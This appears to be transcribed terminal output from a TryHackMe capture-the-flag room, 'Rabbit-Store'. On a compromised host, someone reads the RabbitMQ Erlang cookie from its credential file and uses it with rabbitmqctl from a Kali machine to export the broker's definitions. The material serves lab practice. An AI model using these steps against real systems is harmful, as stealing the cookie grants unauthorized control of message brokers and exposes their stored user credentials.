 r3dBust3r@kali: ~/tryhackme/Rabbit-Store
azrael@forge:/home$
azrael@forge:/home$
azrael@forge:/home$
azrael@forge:/home$
azrael@forge:/home$
azrael@forge:/home$ epmd -names
epmd: up and running on port 4369 with data:
name rabbit at port 25672
azrael@forge:/home$ cat /var/lib/rabbitmq/.er
lang.cookie
qipIHpG87hlKwoUpazrael@forge:/home$
┌──(r3dBust3r㉿kali)-[~/tryhackme/Rabbit-Store]
└─$ sudo rabbitmqctl --erlang-cookie 'qipIHpG87hlKwoUp' --node rabbit@forge export_defin
itions /tmp/rabbit.json
Exporting definitions in JSON to a file at "/tmp/rabbit.json" ...
┌──(r3dBust3r㉿kali)-[~/tryhackme/Rabbit-Store]
└─$ wc /tmp/rabbit.json
0 25 1033 /tmp/rabbit.json
┌──(r3dBust3r㉿kali)-[~/tryhackme/Rabbit-Store]
└─$